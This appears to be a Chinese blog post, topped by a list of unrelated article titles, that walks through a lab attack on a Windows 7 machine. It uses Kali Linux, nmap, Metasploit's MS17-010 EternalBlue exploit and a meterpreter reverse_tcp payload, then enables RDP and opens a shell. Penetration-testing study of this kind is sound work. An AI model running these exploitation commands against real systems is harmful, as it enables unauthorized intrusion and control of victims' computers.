- 1入华十五载终“折戟”,“亚马逊中国”输给了谁?_据报道,近些年亚马逊在中国的业务开展并不如意

- 2RabbitMQ在Ubuntu 16.04下的安装与配置_ubunto17.10 安装rabbitmq

- 3NLP-RNN_rnn与nlp

- 4AI作画算法详解:原理、应用与未来发展_ai绘画 算法

- 52020A证(安全员)模拟考试题及A证(安全员)实操考试视频_5、起重机在靠近架空电缆线作业时,臂架、吊具、辅具、钢丝绳、缆风绳及载荷等

- 6汇总利用YOLO8训练遇到的报错和解决方案(包含训练过程中验证阶段报错、精度报错、损失为Nan、不打印GFLOPs)_yolov8训练的时候 amp checks failed

- 7git 回滚指令_git rollback 命令行

- 8C++调用Yolov3模型实现目标检测_yolov3-tiny.pt

- 9机器学习实验报告——EM算法_em算法最早提出

- 10云安全之OpenStack 高可用和灾备方案 [OpenStack HA and DR]

针对基于Windows 7系统的一种攻击方法——在kali Linux里面利用Metasploit查询控制目标电脑终端_metasploit 打windows 操作系统

赞

踩

一、环境部署

需要准备一个kali Linux系统和一个win7系统

kali作为攻击机,win7作为靶机。两台主机必须在同一网段并互相ping通



kali的ip地址

win7的IP地址



Kali系统ping外网和win7



Win7系统ping通外网和kali

环境准备完成



二、开启数据库

su进入root权限



利用msf框架进行渗透,查看kali数据库是否开启:显示以下情况是未开启状态

service postgresql status

设置postgresql,开机自启:

update-rc.d postgresql enable



三、扫描端口

使用nmap对靶机win7系统进行扫描,确认445端口是否开启

nmap -O 192.168.17.217显示已开启



四、设置模块

输入msfconsole进入模块

初始化数据库 msfdb init

显示已经数据库似乎已经配置好了,跳过初始化

可能是之前做实验创建过吧



五、设置参数并开始攻击

查找漏洞ms17_010(永恒之蓝就是利用这个漏洞)。

search ms17_010

扫描漏洞 auxiliary/scanner/smb/smb_ms17_010

漏洞利用 exploit/windows/smb/ms17_010_eternalblue



选择漏洞验证扫描工具并设置参数;

use auxiliary/scanner/smb/smb-ms17-010 利用扫描漏洞,开启模块

show options查看设置



set rhost 靶机ip(192.168.17.217)

exploit 运行

选择攻击模块并设置参数;

use exploit/windows/smb/ms17_010_eternalblue 选择模块

options 查看详细信息

这里报错的原因是因为没有设置载荷



set payload windows/x64/meterpreter/reverse_tcp //选择荷载

set rhost 192.168.17.217 靶机win7

set lhost 192.168.17.128 攻击机kali

六、攻击成功获取权限

exploit 运行攻击

获取靶机权限



run getgui -e 开启靶机3389端口(远程桌面用)

查看系统信息、提权添加账户以及获取密码等

输入shell进入靶机系统

chcp 65001 解决shell后windows终端乱码

查看靶机的地址

sysinfo 查看靶机系统信息(先从win7用户退出来:exit)

至此利用Metasploit控制目标靶机win7成功渗透

此实验仅为技术讨论之用,任何未经授权的网络入侵行为都是非法的,并且会受到法律的严厉制裁。

学习渗透技术需要多看看《中华人民共和国网络安全法》

参考资料:

利用Metasploit控制目标电脑(Win7_x64系统)_metasploit能扫描到局域网中的win7系统吗-CSDN博客